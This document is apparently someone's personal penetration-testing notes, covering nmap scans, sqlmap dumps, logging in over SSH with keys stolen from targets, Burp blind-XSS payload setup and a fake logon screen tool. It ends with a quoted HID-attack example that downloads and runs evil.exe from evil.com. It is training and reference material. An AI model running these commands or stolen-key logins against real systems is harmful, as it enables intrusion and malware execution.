Backlink: reference-notes-readme
Notes
Static Binaries
Find static binaries for tools such as nmap here (Some are already in bin folders in ../Tools and /usr/share/tools):
GitHub - andrew-d/static-binaries: Various *nix tools built as statically-linked binaries
Other Links
https://medium.com/@Tib3rius/59-hosts-to-glory-passing-the-oscp-acf0fd384371
This is the GitHub repo to make fake logon screens that can be used with ps empire etc.
https://github.com/bitsadmin/fakelogonscreen
Nmap
Quick nmap port scan, stealth/fast
nmap -vv -sS -p- 10.10.10.175
Same thing really, but speeds the scan up a little bit more.
nmap -vv -p- -sS -T4 --max-retries 0 -oN _aggressive_tcp_nmap.txt 192.168.160.40
Logging Tool Output
Use the pty zsh function that’s wrapped by zpty to allow commands to be piped to tee while retaining their color. Using pty like this will probably break tools that require interaction, like the standard execution of sqlmap. Execution may still be obtained with command workarounds, for example using the --batch flag with sqlmap.
pty sqlmap --batch -r exploit/admin.cronos.htb.req --dump | tee -a ./report/sqlmap.log
SSH
Password Authentication
If the SSH server accepts SSH key logins, OpenSSH will attempt that method first. The timeout period for this can be annoying, especially when you know you don’t have a valid key. I have aliased the first line on my Kali install as ssh-pw. The following lines are different methods for bypassing key authentication and going straight to password authentication.
ssh -o PreferredAuthentications=password -o PubkeyAuthentication=no user@host
ssh -o PubkeyAuthentication=no user@host
ssh -c aes128-cbc root@10.11.1.115
Using Stolen Identity File
OpenSSH will always attempt to use the ~/.ssh/id_rsa key. This obviously presents a problem when we want to use a key we have stolen from a target. In order to use a stolen key, we have to make sure the permissions are set to a restricted enough level, then use the -i to direct OpenSSH to the key file we want to use.
chmod 0700 ~/.ssh/loot/id_rsa_user
ssh -i ~/.ssh/loot/id_rsa_username user@host
Enabling Slaved Connections
Setting up slaved connections through SSH (already enabled on my Kali, just here for reference):
Copy a file back to local system with ssh - Unix & Linux Stack Exchange
The SSH protocol supports multiple channels on a single connection, and the OpenSSH client supports multiplexing. Assuming you have ControlMaster and ControlPath set up (ControlPersist is useful too), the original ssh connection will be created as the master, while each subsequent ssh connection will multiplexed over the same connection the master ssh process opened.
Open a master connection the first time. For subsequent connections, route slave connections through the existing master connection. In your ~/.ssh/config, set up connection sharing to happen automatically:
ControlMaster auto
ControlPath ~/.ssh/control:%h:%p:%r
If you start an ssh session to the same (user, port, machine) as an existing connection, the second session will be tunneled over the first. Establishing the second connection requires no new authentication and is very fast.
So while you have your active connection, you can quickly:
Copy a file non-interactively with scp (source filepath could also be a remote ssh connection):
scp /path/to/file user@host:[path]
Copy files interactively with sftp:
sftp user@host
Mount a remote filesystem with sshfs. SSHFS allows you to mount a remote directory accessed over SSH, more precisely over SFTP. Once you've mounted the remote directory, use rsync on what are now local files:
mkdir ./sshfs
sshfs cdn.example.com: ./sshfs
rsync -au ~/mystuff/dir/ ./sshfs/dir/
Random Stuff
CyberChef - CyberChef
Can help decrypt shit and stuff.
Burp Notes
Extensions -
-
flow to track everythign burp is doing, scanner traffic etc
-
error extension :
-
Load rules URL https://raw.githubusercontent.com/augustd/burp-s????????
-
Tools Scop Intruder Repeater Scanner Spider
-
-
BurpJSLinkFinder
-
Parses any JS file found in burp and parses out links.
-
Clunky to use, but still works pretty well. Gives name of File, then links.
-
-
HUNT RMX
- Finds params most likely vuln to different stuff
-
Burp Bounty/Active Scan Maker
-
Create payloads at xsshunter website
-
create new active profile at extension tab (ie BlindXSS)
-
Paste in the predefined payloads from xsshunter
-
Define payload position to Append
-
Define insertion point type: All
-
Issue name: Blind XSS
-
-
Software Vulnerability Scanner
- Scan Rules URL: https://vulners.com/api/v3/burp/rules
-
XSS hunter
Tier 4 Framework

Haddix uses his own script called Hunter .sh 3.0. It can dump github dork links.
Random Stuff To Look At
From KringleCon 2021 talk on HID attacks, the presenter used the following as an example of malicious commands run when HID attack happens:
curl httpx://evil.com/evil.exe -O
nohup ./evil.exe &
kill -9 $$
Why the nohup etc?